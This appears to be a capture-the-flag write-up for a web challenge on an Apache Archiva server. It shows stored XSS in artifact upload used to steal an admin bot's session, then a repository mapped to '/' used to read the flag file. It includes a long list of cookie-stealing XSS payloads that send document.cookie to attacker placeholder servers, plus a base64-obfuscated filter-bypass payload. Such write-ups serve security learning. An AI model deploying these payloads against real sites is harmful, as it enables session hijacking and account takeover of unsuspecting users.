
Keywords
- find the way how to READ FLAG using local env (a.k.a docker)
- get ADMIN session using XSS
- XSS attack without
.,/
Given info
- archived.tar.gz was given
└─archived
│ admin.py
│ docker-compose.yml
│ Dockerfile
│ Dockerfile-admin
│ flag.txt
│ pow-solver
│ pow-solver.cpp
│ proxy
│ ynetd
│
└─docker-stuff
│ archiva.xml
│ entrypoint.sh
│ jetty.xml
│ resource-retriever.sh
│ setup.sh
│
└─users
│ README_DO_NOT_TOUCH_FILES.txt
│ service.properties
│
├─log
│ log.ctrl
│ log1.dat
│ logmirror.ctrl
│ README_DO_NOT_TOUCH_FILES.txt
│
└─seg0
c10.dat
c101.dat
c111.dat
c121.dat
c130.dat
c141.dat
c150.dat
c161.dat
c171.dat
c180.dat
c191.dat
c1a1.dat
c1b1.dat
c1c0.dat
c1d1.dat
c1e0.dat
c1f1.dat
c20.dat
c200.dat
c211.dat
c221.dat
c230.dat
c241.dat
c251.dat
c260.dat
c271.dat
c281.dat
c290.dat
c2a1.dat
c2b1.dat
c2c1.dat
c2d0.dat
c2e1.dat
c2f0.dat
c300.dat
c31.dat
c311.dat
c321.dat
c331.dat
c340.dat
c351.dat
c361.dat
c371.dat
c380.dat
c391.dat
c3a1.dat
c3b1.dat
c3c0.dat
c3d1.dat
c3e1.dat
c3f1.dat
c400.dat
c41.dat
c411.dat
c421.dat
c430.dat
c441.dat
c451.dat
c461.dat
c470.dat
c481.dat
c490.dat
c4a1.dat
c4b0.dat
c4c1.dat
c4d0.dat
c4e1.dat
c4f0.dat
c501.dat
c51.dat
c510.dat
c521.dat
c530.dat
c541.dat
c551.dat
c561.dat
c571.dat
c581.dat
c591.dat
c5a0.dat
c5b1.dat
c5c0.dat
c5d1.dat
c5e1.dat
c5f0.dat
c60.dat
c601.dat
c610.dat
c621.dat
c631.dat
c71.dat
c81.dat
c90.dat
ca1.dat
cb1.dat
cc0.dat
cd1.dat
ce1.dat
cf0.dat
README_DO_NOT_TOUCH_FILES.txt- We have admin bot to execute our URL. Thus, we can guess that this chall realted with XSS
- The flag.txt file is exist
- The flag data is not in script or source code.
- We have account [ctf / H4v3Fun] & [admin / admin123] but, Admin account is LOCAL ONLY
# admin.py
...
# visit url
url = f"http://{CHALLENGE_IP}:{PORT}/repository/internal"
print(f"Visiting {url}", flush=True)
driver.get(url)
wait.until(lambda driver: driver.execute_script("return document.readyState") == "complete")
time.sleep(2)

...- user account have Upload Artifact service to upload file to the server
- Here we can make XSS in
~/repository/internal

- If we set env locally, we can access the ADMIN account.

- Then, we can use ADMINISTRATION menu

- In
Repositoriesmenu we can check the /internal repo


- it have
/archiva-data/repositories/internaland we access~/repository/internal - Thus, how if we make
/as a repo?


- When we access to
~/repository/yoobi, we can read flag.txt
Flow
- Use XSS to get admin session
- Use Admin account to read REAL FLAG
XSS to get admin session
- We know that we can do XSS attack at
~/repository/internal - And the admin bot will access the
~/repository/internalservice according the admin.py - Try to get admin session
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>- Here the we need to escape
/,.filter - Thus, use
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPScvL3BlbnBlbjowMDAwLz9jPSIrIGRvY3VtZW50LmNvb2tpZSArIicgLz4iKQ=='));</script>to get admin session
ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPScvL3BlbnBlbjowMDAwLz9jPSIrIGRvY3VtZW50LmNvb2tpZSArIicgLz4iKQ==
>>
document.write("<img src='//penpen:0000/?c="+ document.cookie +"' />")-
When we execute the admin bot, we can get admin session

-
Then, we can access admin account, by changing JSESSIONID and archiva_login values

-
Make new repo by Directory
/as a admin, and we can read the flag